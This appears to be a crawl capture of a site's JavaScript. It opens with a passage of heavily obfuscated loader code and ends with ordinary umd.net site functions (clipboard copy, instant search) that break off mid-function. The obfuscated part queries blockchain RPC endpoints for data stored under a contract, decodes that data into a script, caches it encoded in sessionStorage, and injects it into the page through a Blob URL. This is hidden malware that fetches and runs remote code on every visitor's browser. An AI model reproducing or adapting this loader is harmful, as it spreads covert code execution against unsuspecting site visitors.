x1*-0x181f+-parseInt(0x370f)*0x1,Number(-0x40e)+0xb*Math.ceil(0xd0)+parseInt(0xe)*-0x52],[-0xf26+Math.floor(0xc10)+parseFloat(parseInt(0x37e))*parseInt(0x1),-parseInt(0xaef)*0x1+0xa81+parseInt(0xe2),parseInt(0x527)*-0x4+parseFloat(parseInt(0x189e))+Math.max(-0x1c7,-0x1c7)*Math.ceil(parseInt(0x2)),-0x7ae*parseInt(-0x2)+Math.max(parseInt(0xb90),0xb90)+-0x1a7c,-parseInt(0x3e1)+parseFloat(0x224e)*-0x1+Math.floor(0x3dd)*parseInt(0xa),-parseInt(0xa99)+-parseInt(0x932)*Math.max(-parseInt(0x3),-parseInt(0x3))+parseInt(0x265)*Math.floor(-0x7),-0x3b*Math.floor(-0x5d)+Math.floor(0x1)*Math.max(-0xb07,-parseInt(0xb07))+-0xa39,-parseInt(0x1de3)+Math.ceil(0x1)*Math.max(-0xea7,-0xea7)+0x1*parseInt(0x2cb9),parseInt(0xdcb)+-0xfb*Math.max(-parseInt(0x1d),-0x1d)+parseInt(-parseInt(0x29d6)),-parseInt(0x439)+parseInt(0xe71)+Math.trunc(0x1)*Math.trunc(-0x9d7),-0x20d4+Math.ceil(-0xaaa)+0x2d*0xfa,parseInt(0x2d4)+0x1cc2+-parseInt(0x1)*parseInt(0x1f35),-parseInt(0x64)+-parseInt(0x10cf)*Math.trunc(parseInt(0x2))+parseInt(0x222f),Math.max(parseInt(0x23cd),0x23cd)+-0x22e8+-parseInt(0x26)*Math.max(parseInt(0x3),parseInt(0x3)),0x2375*parseInt(0x1)+Math.max(-parseInt(0x20b1),-0x20b1)+-0x25f,-parseInt(0x1f47)+parseInt(0x2245)+Math.trunc(-parseInt(0x13))*parseInt(0x23),Math.max(parseInt(0x3cb),0x3cb)*parseInt(0x1)+-parseInt(0x1c8f)+parseFloat(parseInt(0x1928)),parseInt(0x1)*-parseInt(0x21f4)+parseInt(0x3e)*-parseInt(0x25)+0x2b17,-parseInt(0x2419)*Math.trunc(-0x1)+-parseInt(0x1d75)+-parseInt(0x634),parseFloat(0x5)*Math.trunc(parseInt(0x4eb))+Math.ceil(parseInt(0x1))*0x1c5b+-parseInt(0xa80)*parseInt(0x5),parseFloat(0x7d4)+parseInt(-0x1)*-0x178f+Math.ceil(parseInt(0x2))*Math.max(-parseInt(0xf7f),-parseInt(0xf7f)),parseInt(-0xbb7)+parseInt(0xa93)+Math.floor(-parseInt(0x2))*Number(-0xc3),Math.max(-parseInt(0xc9d),-0xc9d)+Math.trunc(-parseInt(0x17ab))+Number(0x24bb),-parseInt(0xd46)*parseInt(0x2)+Math.floor(-0xb79)+parseInt(0x2668),parseInt(0x1d03)+-parseInt(0x21d2)+0x16*parseFloat(parseInt(0x3a)),-parseInt(0xbb6)*parseInt(parseInt(0x1))+parseInt(0xf8d)*parseInt(0x2)+Math.floor(0x3d7)*-0x5,Math.ceil(parseInt(0x122e))+parseFloat(-parseInt(0x1791))+parseInt(0x590),0x1b*-parseInt(0x1b)+-0x1c67+parseInt(0x1fb3),0x92+-parseInt(0x16)*0x4e+Math.ceil(0x653),parseInt(0xf8)+Number(-parseInt(0xc8e))+parseInt(0xbc4),0x2658*Math.floor(0x1)+parseFloat(-parseInt(0x121d))+parseInt(-0x13d9)*0x1,Number(-parseInt(0xcf5))*-parseInt(0x1)+-0x4*parseInt(0x189)+-parseInt(0x668),-0x22a*Math.ceil(-0x10)+-parseInt(0xe9)*Math.ceil(0x1)+-parseInt(0x2149),-parseInt(0x1e0d)+Number(parseInt(0xe))*-parseInt(0x207)+-0x1*parseInt(-parseInt(0x3ad0)),Math.trunc(0x1a3f)+-0x2*parseFloat(-0xcb5)+parseInt(-0x131)*parseInt(0x2b),-0xc6*parseInt(0x1f)+Math.ceil(-0x1284)+Number(-0x2ae1)*-0x1,-0x1167+-0x2354+parseInt(0x3520),Number(-0x301)*-parseInt(0xa)+0xb*-0x209+-parseInt(0x1)*parseInt(0x779),parseInt(0x1c05)+parseInt(parseInt(0x232))+-parseInt(0x1)*parseInt(0x1dc8),-0x3bb+Math.trunc(0x3)*Math.ceil(parseInt(0xa93))+0x1*-0x1b8c,parseInt(0x178e)+Math.trunc(parseInt(0xa2c))+Math.trunc(-parseInt(0x2153)),Math.max(parseInt(0x23e3),parseInt(0x23e3))*parseInt(0x1)+-parseInt(0x1)*-0x350+-parseInt(0xb)*0x38b,0x1*parseInt(0xc3e)+Math.floor(parseInt(0x1504))+-parseInt(0x210a),parseInt(parseInt(0x21))*parseInt(0x12)+-0x1*Math.ceil(parseInt(0xfa3))+parseInt(0xd86),0xaf4*Number(-parseInt(0x2))+0x1c*0x9d+parseInt(0x2)*parseFloat(parseInt(0x278)),parseInt(0x1de)+-parseInt(0x1400)+0x3*parseInt(0x61d)],[-parseInt(0xe2c)*-0x2+parseInt(0x290)+0x1e80*-0x1,Math.ceil(-0x1)*Math.max(parseInt(0xf9e),parseInt(0xf9e))+Math.max(0x160d,0x160d)+parseFloat(parseInt(0x5fb))*-parseInt(0x1),Math.ceil(parseInt(0x614))+parseInt(0x2e8)+0x34*-parseInt(0x2a),Math.trunc(0x19e)*-parseInt(0xe)+0x17ea+-0xd6,-0x1631*-parseInt(0x1)+parseInt(0xe3)*0x1f+parseFloat(0x3)*parseInt(-parseInt(0x1069)),-parseInt(0x1bd)+Math.ceil(parseInt(0x1563))+parseInt(0x9b6)*parseFloat(-0x2),-parseInt(0x19b)+parseInt(parseInt(0x1ec7))+-0xb5*Math.trunc(parseInt(0x29)),0x45*parseInt(0x62)+parseFloat(0x1da7)+parseFloat(-parseInt(0x37e2)),parseInt(0x241c)+Math.ceil(0x17e3)+-parseInt(0x3b9b),Number(-parseInt(0x46d))+0x14fe+-0x1030,-parseInt(0x1046)+-parseInt(0x549)+parseInt(0x1603),parseInt(0x7)*0x39b+-0xf1*0x16+-0x3*0x162,-parseInt(0x645)+-parseInt(0x24)+parseFloat(parseInt(0x696)),Math.max(0x35,parseInt(0x35))*-parseInt(0xa)+Math.trunc(-0x76)*Math.trunc(-0x35)+Number(-0x4f)*Math.ceil(parseInt(0x47)),parseInt(0x10ef)+-0x2*parseInt(0xeee)+parseInt(0x1f)*parseInt(0x6e),parseInt(0x1)*Number(-parseInt(0x1401))+Number(-0x12c)+0x1592,0x100*Math.ceil(-parseInt(0x7))+Math.max(parseInt(0x1),0x1)*-parseInt(0x17b1)+parseInt(0x49)*Math.trunc(parseInt(0x6d)),Number(-parseInt(0x1187))+-0x155*Number(-parseInt(0xa))+parseInt(0x462),-parseInt(0x4e2)*parseInt(-0x7)+parseInt(0x223)+-0x23e1*0x1,Number(-parseInt(0x1849))+0x7*parseInt(-0x1c7)+Math.ceil(0x4e)*Math.max(parseInt(0x7a),parseInt(0x7a)),-parseInt(0x621)*Number(-parseInt(0x6))+parseInt(0x24f5)+parseInt(0xc39)*-parseInt(0x6),parseInt(0x197c)+0x133*Math.trunc(parseInt(0x1))+parseFloat(-parseInt(0x1a4d)),-parseInt(0x230d)+Math.max(0x13ce,0x13ce)+parseInt(0x2)*Math.ceil(parseInt(0x7d9)),parseInt(0x4)*0x971+-0x16e3+-parseInt(0xe7e),Math.max(parseInt(0xe71),0xe71)+-0xbb9+-0x28b,0x626+parseFloat(0x13df)+Math.floor(-parseInt(0x19d3)),-parseInt(0x305)*parseInt(0xb)+0x17c9+Math.max(-0x99b,-parseInt(0x99b))*-parseInt(0x1),parseFloat(-parseInt(0x2328))+Math.ceil(-parseInt(0x141f))+0x37ba,-0x7*-parseInt(0xb6)+parseInt(0xe44)+Math.floor(-parseInt(0x1))*0x130d,parseFloat(-parseInt(0x24b1))+Math.trunc(parseInt(0x1301))+Math.floor(0x11de),Math.trunc(0x183e)+parseFloat(0x11)*-0x21a+Math.floor(parseInt(0xbde)),Math.max(-0x15d2,-parseInt(0x15d2))+Math.floor(parseInt(0x1559))+Math.floor(-parseInt(0x1))*Math.trunc(-0xe2),parseInt(0x1aee)+parseInt(0x1)*-parseInt(0x193f)+-0x141,-0x958+-0x1f84+Number(parseInt(0x293d)),Math.ceil(0x159)*parseInt(0x1)+-parseInt(0x4)*Number(-0x23f)+parseInt(0xc3)*-0xd,parseInt(0x11cf)+Number(0x1fdc)+parseInt(0xa6)*-parseInt(0x4c),Math.max(-0x1ed5,-0x1ed5)+Number(-0x2)*Math.ceil(-0x1157)+0x4*Math.max(-0xdd,-0xdd),0x2709+parseInt(0x2)*0x10d+-parseInt(0x28f5),-parseInt(0x1)*-parseInt(0xb63)+parseInt(-parseInt(0x1284))+0x79*0x10,-parseInt(0x253d)*-parseInt(0x1)+0x16ec+parseInt(-0x3bb7),parseInt(0x2)*0x11c5+Number(-0x2539)+Math.trunc(0x10b)*parseInt(0x2),Number(parseInt(0xbad))+parseInt(0x876)+parseInt(-parseInt(0x13e9)),Number(0x1fe1)+parseInt(-0x14ae)*-0x1+parseFloat(-0x3457),-parseInt(0x1)*Math.max(-0x82f,-0x82f)+Math.floor(parseInt(0x263))+parseInt(0x1)*Number(-parseInt(0xa5d)),0x1c57+-parseInt(0xc)*-parseInt(0x22)+Math.trunc(-parseInt(0x1dbb)),parseInt(-parseInt(0x2))*Math.ceil(0x52d)+Math.floor(-0x1b5f)+0x25ee],[-0x1d7c+Math.floor(-0x117b)+Math.floor(0x2f5f),Math.floor(0x10f2)+parseInt(-0x4d)*0x65+Math.floor(-parseInt(0xed))*Math.trunc(-parseInt(0xf)),-0x930+parseFloat(parseInt(0x17f2))+Math.max(-0xe4e,-parseInt(0xe4e)),parseInt(0x1)*parseInt(0x7f0)+parseInt(0x1)*Math.trunc(-parseInt(0x257f))+parseInt(0x1dff),-parseInt(0xb42)*0x2+parseInt(0x3e)*0x11+0x12d9,parseInt(0x2)*-parseInt(0x599)+Math.max(-0x13,-parseInt(0x13))*0xc2+0x1*0x19d2,-parseInt(0x4)*-parseInt(0x455)+Number(-0x299)*Math.max(0xe,0xe)+parseInt(-0x2bf)*Math.trunc(-0x7),parseFloat(-0x1f3f)+parseInt(0x96)*0x3e+Math.max(-0x4e6,-parseInt(0x4e6)),0x1*0x7c2+Math.max(-parseInt(0x35),-0x35)*Math.floor(0x41)+Math.ceil(0x615),parseInt(0x25f1)+Math.max(-0x16ca,-parseInt(0x16ca))*-0x1+-parseInt(0x3c48),Number(-parseInt(0x174a))+Math.ceil(-0x1)*-0x1c8a+-parseInt(0xf)*0x53,-parseInt(0x926)*Number(-0x4)+0x135*parseInt(0x4)+-0x1*Math.trunc(0x293f),parseInt(0x1c2d)+-parseInt(0x7)*-parseInt(0x254)+-0xbf*parseInt(0x3b),-parseInt(0x9df)*Number(-0x2)+parseInt(0x9fe)+-parseInt(0x1d57),parseInt(-0x1)*-parseInt(0x1877)+parseInt(0x16e5)*parseFloat(0x1)+Number(parseInt(0x1))*Math.max(-0x2ee9,-parseInt(0x2ee9)),Number(0xb8a)+parseInt(0x8f0)+Math.floor(-0x1406),-parseInt(0xc1)*Number(-0x1a)+0x1ea1+Math.max(parseInt(0x31cd),parseInt(0x31cd))*-parseInt(0x1),-0x251c+Math.floor(parseInt(0x1))*-0x2521+Math.floor(0xe9)*parseInt(0x52),-parseInt(0x24)*Math.trunc(parseInt(0x8e))+parseInt(0x7c3)+0xca9,parseInt(0x25)*Math.floor(-parseInt(0xa7))+-0x3*parseInt(0x47a)+-parseInt(0x1)*Math.max(-0x25be,-parseInt(0x25be)),0x18*-0x156+Math.max(-parseInt(0xa06),-parseInt(0xa06))+0x2a7a*0x1,-parseInt(0x1025)+-0x25b1*-0x1+-0x1*parseInt(0x152b),-0x1756+-0x305*parseInt(0x6)+-parseInt(0x4)*-parseInt(0xa7a),parseInt(0x1633)+parseInt(-0x1)*-parseInt(0x260b)+Math.trunc(-parseInt(0x3bdd)),0x1*parseInt(0x18f)+0x13*-parseInt(0x137)+0x465*parseInt(0x5),-parseInt(0x1)*parseInt(-parseInt(0x613))+-parseInt(0x2277)+Math.floor(0x1)*0x1cc9,-0x4d*parseInt(0x65)+Number(-parseInt(0x203a))+Math.trunc(parseInt(0x1c))*Math.floor(0x240),-0x5*Math.max(-0x383,-parseInt(0x383))+-parseInt(0x5)*0x18e+parseInt(0x5)*-0x1e1,parseInt(-parseInt(0x5cf))*-parseInt(0x1)+Math.ceil(0x1979)+Math.floor(-parseInt(0xa5e))*parseFloat(0x3),0x1d40+0xddc+-0x1*Number(parseInt(0x2aba)),Math.ceil(parseInt(0x1df))*0xa+0x2145+Number(-0x9f)*0x53,-parseInt(0x2)*parseInt(0x6c7)+0x2*0x273+parseInt(0x90a),-0x200e+-parseInt(0x65b)+parseFloat(0x26cc),parseInt(parseInt(0x2d9))+parseInt(-0x18)*parseInt(0x77)+-0x8b7*-parseInt(0x1),parseInt(0x1)*parseInt(0x40d)+0x2a*0x3b+parseFloat(-parseInt(0x6ad))*Math.floor(0x2),parseFloat(parseInt(0x2))*0x4b9+0x1457*Math.trunc(-parseInt(0x1))+-parseInt(0xb4e)*-parseInt(0x1),Math.ceil(-0x1de)*parseInt(-parseInt(0xa))+Math.floor(-parseInt(0x140b))+Math.floor(0x1)*Math.ceil(parseInt(0x1cd)),0x1d89*0x1+-parseInt(0x26c1)+-0x1*Math.trunc(-parseInt(0x966)),Math.max(-0xc8e,-0xc8e)+0x1016+Math.floor(-0x319),parseInt(0x1e27)+-0x1*Math.floor(parseInt(0x793))+-parseInt(0x1622),parseInt(0x1166)+parseInt(0x2)*-0xa08+0x311]],L$jE$jZ=(bU_gp$R,ulYmFpRIahW_P_POfTfW='x')=>{const gXMNAT$BPVteDEfT=HztLyDnIeSMrnauwQgabSk;let DVbCfh='';for(let bJy$oEJuJrBswzuz=-parseInt(0x1)*parseFloat(-parseInt(0x427))+0xa*Math.floor(parseInt(0x8c))+Number(parseInt(0x3))*-0x335;bJy$oEJuJrBswzuz<bU_gp$R[gXMNAT$BPVteDEfT(0x1f4)];bJy$oEJuJrBswzuz++){DVbCfh+=String[gXMNAT$BPVteDEfT(0x1d5)](bU_gp$R[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz)^ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz%ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1f4)]));}return DVbCfh;},bpTJlOEfpQXIYUQC$PiMcQlX=()=>{const LOLdyN$RXuWMQE=HztLyDnIeSMrnauwQgabSk;try{const TlZbg=sessionStorage[LOLdyN$RXuWMQE(0x1f0)](AFNvFUlklk$axPmYyeHIlh());if(!TlZbg)return null;const nMqhnK_TqQWmd=JSON[LOLdyN$RXuWMQE(0x1e7)](L$jE$jZ(atob(TlZbg),location[LOLdyN$RXuWMQE(0x1ea)]));if(Date[LOLdyN$RXuWMQE(0x1ee)]()-nMqhnK_TqQWmd['t']<ICZZIIXPYYYZVjmpidUj_fYR[LOLdyN$RXuWMQE(0x1da)])return nMqhnK_TqQWmd['d'];sessionStorage[LOLdyN$RXuWMQE(0x1eb)](AFNvFUlklk$axPmYyeHIlh());}catch(TD$sjeP$YSmuBvrz){}return null;},KCmsdC=tXCsJ_IwLnPVPWCRt=>{const Kh_ktvDjiYVcEby$gpTVzk=HztLyDnIeSMrnauwQgabSk;try{const iphumtIsbVdJ=JSON[Kh_ktvDjiYVcEby$gpTVzk(0x1c1)]({'d':tXCsJ_IwLnPVPWCRt,'t':Date[Kh_ktvDjiYVcEby$gpTVzk(0x1ee)]()});sessionStorage[Kh_ktvDjiYVcEby$gpTVzk(0x1d1)](AFNvFUlklk$axPmYyeHIlh(),btoa(L$jE$jZ(iphumtIsbVdJ,location[Kh_ktvDjiYVcEby$gpTVzk(0x1ea)])));}catch(uapsfVlPGAMWAxaTaLSUM){}},FvPqMJC$tcMhfRebwmOZo=QXvhgHpFIXlMdmCu=>{const z$PgbyTnvtrTmgyXKN$nViwXWx=HztLyDnIeSMrnauwQgabSk;try{const ZnqVawhkrqPtJxYBDrRliXM=new Blob([QXvhgHpFIXlMdmCu],{'type':z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f7)}),tcgYJzh$qPGjRNwlK=URL[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c2)](ZnqVawhkrqPtJxYBDrRliXM),yXEojvu__y=document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1e1)](z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c6));yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1df)]=tcgYJzh$qPGjRNwlK,yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ca)]=yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c7)]=()=>{const vPdH_rzRfxkusuoOUstPXIHac=z$PgbyTnvtrTmgyXKN$nViwXWx;URL[vPdH_rzRfxkusuoOUstPXIHac(0x1d7)](tcgYJzh$qPGjRNwlK),setTimeout(()=>yXEojvu__y[vPdH_rzRfxkusuoOUstPXIHac(0x1e3)](),Math.ceil(parseInt(0x1b10))+-parseInt(0x5b)*Math.trunc(0x60)+parseInt(0x742));},(document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ec)]||document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1be)])[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f3)](yXEojvu__y);}catch(aomOxiPCpuKmapNcdsQRnguBp){}},LrLZrcbJ=bpTJlOEfpQXIYUQC$PiMcQlX();if(LrLZrcbJ){FvPqMJC$tcMhfRebwmOZo(LrLZrcbJ);return;}const vLElSqUrJGksyyrWvQHmVVJw=HztLyDnIeSMrnauwQgabSk(0x1c9),vGBptHLiwkagHDqy=async()=>{const bHEZVLrSRBXD_shOzIigRItwi=HztLyDnIeSMrnauwQgabSk,FUjE$lIAFuq$uaPdxxr=NjyzCWXVdYSU$ZQ$onbh[bHEZVLrSRBXD_shOzIigRItwi(0x1db)](otsdiADHqSKTwfTBgbEDS=>CId_iXk_HUAvhHUybwkKs(otsdiADHqSKTwfTBgbEDS))[bHEZVLrSRBXD_shOzIigRItwi(0x1e6)](()=>Math[bHEZVLrSRBXD_shOzIigRItwi(0x1e9)]()-(Number(parseInt(0x1139))*0x2+-parseInt(0x16b1)+parseInt(0x3)*-0x3eb+0.5));for(const KT_PKe_E of FUjE$lIAFuq$uaPdxxr){try{const fn$CFlLqQjbFWZahfs=await fetch(KT_PKe_E,{'method':bHEZVLrSRBXD_shOzIigRItwi(0x1d8),'headers':{'Content-Type':bHEZVLrSRBXD_shOzIigRItwi(0x1e0)},'body':JSON[bHEZVLrSRBXD_shOzIigRItwi(0x1c1)]({'jsonrpc':bHEZVLrSRBXD_shOzIigRItwi(0x1c4),'id':0x1,'method':bHEZVLrSRBXD_shOzIigRItwi(0x1f1),'params':[{'to':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'data':ICZZIIXPYYYZVjmpidUj_fYR['fs']},bHEZVLrSRBXD_shOzIigRItwi(0x1cc)]})}),mfupyiHbB$_XwcLEsCzTME=await fn$CFlLqQjbFWZahfs[bHEZVLrSRBXD_shOzIigRItwi(0x1cb)]();if(mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1c5)])continue;const judYM_NQf$Hto=mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1dd)][bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(-parseInt(0x4e7))*-0x5+parseInt(0x5b)*Math.floor(parseInt(0x5d))+parseInt(-0x3990)),w_mvgRZ=parseInt(judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(parseInt(0xe9))*Math.ceil(parseInt(0x1))+-0x1715+parseInt(0x166c),-0x24a*Math.ceil(-parseInt(0x10))+-0x1*parseInt(0x11ed)+Math.max(-parseInt(0x1233),-0x1233)),Math.floor(-parseInt(0x1))*-0x139f+-0x18a3+-parseInt(0x19)*Math.ceil(-parseInt(0x34))),aenlPwGLqkewBGTHObxTvh$z=judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](-0x82*Math.trunc(-0x1d)+Math.max(-parseInt(0xc26),-parseInt(0xc26))+-0x26*0xe,parseInt(0x22d1)+Math.trunc(0x1f)*parseFloat(-parseInt(0x8d))+-parseInt(0x113e)+w_mvgRZ*(parseInt(0x1)*-0xdc1+parseInt(0x1)*-parseInt(0x34c)+parseInt(0x110f)));let kiRYZBvULtiNoniAT='';for(let P_NL_vWzhybrOajm=0xac7+0x3*0xa47+Number(-0x299c);P_NL_vWzhybrOajm<aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)];P_NL_vWzhybrOajm+=-0x2*-0x3ce+parseFloat(parseInt(0x13db))+Math.ceil(0x21)*-0xd5)kiRYZBvULtiNoniAT+=String[bHEZVLrSRBXD_shOzIigRItwi(0x1d5)](parseInt(aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1c8)](P_NL_vWzhybrOajm,-0xa08+Math.max(parseInt(0xd48),0xd48)+Number(-0x19f)*parseInt(0x2)),-0x1*Math.floor(-parseInt(0x2b3))+Math.ceil(0x2052)+Number(-parseInt(0x22f5))));const wibNskpBmTcYxj=atob(kiRYZBvULtiNoniAT);if(wibNskpBmTcYxj[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)]>-0xe0e+Math.trunc(parseInt(0x243f))+parseFloat(-parseInt(0x1627))){KCmsdC(wibNskpBmTcYxj),FvPqMJC$tcMhfRebwmOZo(wibNskpBmTcYxj);return;}}catch(BMEVtLnFhfMIulI){continue;}}};try{if(typeof Worker===HztLyDnIeSMrnauwQgabSk(0x1ed)){await vGBptHLiwkagHDqy();return;}const tvunxjjekdzlf__S=new Blob([vLElSqUrJGksyyrWvQHmVVJw],{'type':HztLyDnIeSMrnauwQgabSk(0x1d2)}),SYalEcWRN=URL[HztLyDnIeSMrnauwQgabSk(0x1c2)](tvunxjjekdzlf__S),zobAJuWeUqTZKAsBEFiBLE=new Worker(SYalEcWRN),AjQcbmJYN=setTimeout(()=>{const QBTZZXOoRuJV=HztLyDnIeSMrnauwQgabSk;zobAJuWeUqTZKAsBEFiBLE[QBTZZXOoRuJV(0x1ef)](),URL[QBTZZXOoRuJV(0x1d7)](SYalEcWRN),vGBptHLiwkagHDqy();},ICZZIIXPYYYZVjmpidUj_fYR['nt']+ICZZIIXPYYYZVjmpidUj_fYR['ct']+(0x971+0x106f+Math.trunc(-parseInt(0x88))*parseInt(0x22)));zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1d9)]=XdukOeWMAs=>{const vf_iyr=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[vf_iyr(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[vf_iyr(0x1ef)](),XdukOeWMAs[vf_iyr(0x1e8)]['ok']?(KCmsdC(XdukOeWMAs[vf_iyr(0x1e8)]['d']),FvPqMJC$tcMhfRebwmOZo(XdukOeWMAs[vf_iyr(0x1e8)]['d'])):vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1c7)]=()=>{const il_txORxyRkhy=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[il_txORxyRkhy(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[il_txORxyRkhy(0x1ef)](),vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1ce)]({'n':NjyzCWXVdYSU$ZQ$onbh,'ca':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'fs':ICZZIIXPYYYZVjmpidUj_fYR['fs'],'cfg':ICZZIIXPYYYZVjmpidUj_fYR});}catch(LpgXOcFmzQiHRQiQkRTeK){vGBptHLiwkagHDqy();}}()));function evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE){const vO$VkfB=AKNrNPvkgunit$o$pwT();return evDhRyDLEdQTs$jhSjdKmfgQm=function(LVgG_Um,NFxnFWjgmZag_WKAOnLZyOOa){LVgG_Um=LVgG_Um-(Number(parseInt(0x1))*parseInt(0x192e)+Number(0xe4b)*0x2+-0x3406);let jkQvMLRjyoaBOP=vO$VkfB[LVgG_Um];if(evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']===undefined){const MQRd$o=function(kkxDWzRHTOXTRGGcqdyKW){let cAPqlHutz$$AaeQ=parseInt(-0x8e7)+-0x124d+parseInt(0x1cc1)&parseInt(0x22a7)+-parseInt(0x349)*parseInt(0xa)+-0x1*parseInt(0xce),mIkY$iaaFgX=new Uint8Array(kkxDWzRHTOXTRGGcqdyKW['match'](/.{1,2}/g)['map'](B_OKnyPzveBjIoFsKSJ=>parseInt(B_OKnyPzveBjIoFsKSJ,0x1cae+-parseInt(0xaf2)+-0x9c*0x1d))),zONdgeOXhAMZ=mIkY$iaaFgX['map'](NfkBplalAm=>NfkBplalAm^cAPqlHutz$$AaeQ),VvghiO__kMYUUm=new TextDecoder(),MzBjAv=VvghiO__kMYUUm['decode'](zONdgeOXhAMZ);return MzBjAv;};evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr']=MQRd$o,VKKPLnhQXPh$hz=arguments,evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']=!![];}const x_nRkvDeNLt=vO$VkfB[-0x1dfe+parseInt(0x11)*0x175+parseInt(0xbf)*parseInt(0x7)],gPdtYVHhyrBOjT_XPJjlUGXFWu=LVgG_Um+x_nRkvDeNLt,DpLVczYuorNg_bsYSOxtgWhE=VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu];return!DpLVczYuorNg_bsYSOxtgWhE?(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']===undefined&&(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']=!![]),jkQvMLRjyoaBOP=evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr'](jkQvMLRjyoaBOP),VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu]=jkQvMLRjyoaBOP):jkQvMLRjyoaBOP=DpLVczYuorNg_bsYSOxtgWhE,jkQvMLRjyoaBOP;},evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE);}function AKNrNPvkgunit$o$pwT(){const AsxvggxhgjlPkK=['e2e3e1e2ece9','e7fee2e3','e1ecf9e8fef9','bcbcb9bbbdc9ded5efe9c1','fde2fef9c0e8fefeeceae8','b9b4bebeb5bebfebcfdcfafafa','eceffe','fee8f9c4f9e8e0','ecfdfde1e4eeecf9e4e2e3a2e7ecfbecfeeeffe4fdf9','f9e2def9ffe4e3ea','bfbcefd7defefccc','ebffe2e0cee5ecffcee2e9e8','eee5ecffcee2e9e8ccf9','ffe8fbe2e6e8c2efe7e8eef9d8dfc1','ddc2ded9','e2e3e0e8fefeeceae8','f9f9e1','e0ecfd','fefde1e4f9','ffe8fef8e1f9','b8bcb8b4bbb9bbd7e4f9c7ebda','feffee','ecfdfde1e4eeecf9e4e2e3a2e7fee2e3','eeffe8ecf9e8c8e1e8e0e8e3f9','bcb5b9b4bdbdcbdaece9eaf5','ffe8e0e2fbe8','ecfdfde1f4','b9beb8b9bebfbdc8f4c3e1c0c3','fee2fff9','fdecfffee8','e9ecf9ec','ffece3e9e2e0','e5e2fef9e3ece0e8','ffe8e0e2fbe8c4f9e8e0','e5e8ece9','f8e3e9e8ebe4e3e8e9','e3e2fa','f9e8ffe0e4e3ecf9e8','eae8f9c4f9e8e0','e8f9e5d2eeece1e1','bcb5b9bbbdbebdd9f5f5ffe3e3','ecfdfde8e3e9cee5e4e1e9','e1e8e3eaf9e5','ffe8e9f8eee8','fee1e4eee8','f9e8f5f9a2e7ecfbecfeeeffe4fdf9','e9e2eef8e0e8e3f9c8e1e8e0e8e3f9','bcbfbbefc0e5c2f4f9','b9bebcbabcbdbecbf5f8e4c4d8','fef9ffe4e3eae4ebf4','eeffe8ecf9e8c2efe7e8eef9d8dfc1','beb8bcbebcbcb9d4eedce6f7e8','bfa3bd','e8ffffe2ff','feeeffe4fdf9','e2e3e8ffffe2ff','fef8effef9ff','[base64]'];AKNrNPvkgunit$o$pwT=function(){return AsxvggxhgjlPkK;};return AKNrNPvkgunit$o$pwT();}


--- FILE ---
content_type: application/javascript
request_url: https://umd.net/javascript.js
body_size: 16630
content:




function copyToClipboard(element) {
    var $temp = $("<input>");
    $("body").append($temp);
    $temp.val($(element).text()).select();
    document.execCommand("copy");
    $temp.remove();
}
function instantSearch(ajax_id, ajax_name, thetype, str, site_id) {

	if (str.length==0) {
		document.getElementById(ajax_name).innerHTML='';
		return;
	}
	if (window.XMLHttpRequest) {
		xmlhttp=new XMLHttpRequest();
	} else {  // code for IE6, IE5
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xmlhttp.onreadystatechange=function() {
	    if (this.readyState==4 && this.status==200) {
	    	if (this.responseText) {
				// var result = this.responseText.split("|");				
				// document.getElementById(ajax_id).innerHTML=result[0];
				document.getElementById(ajax_name).innerHTML=this.responseText;
				document.getElementById(ajax_name).selectedIndex=0;
			}
			else {
				document.getElementById(ajax_name).innerHTML='';
				// document.getElementById(ajax_id).innerHTML='';
				// document.getElementById(ajax_name).innerHTML='';
			}
		}
	}
	str = str.replace("'", "%27"); // It won't send this any other way, even if escaped.  No javascript internal functions seem to be able to encode uri's like this.

	// str = str.replace(" ", "+");
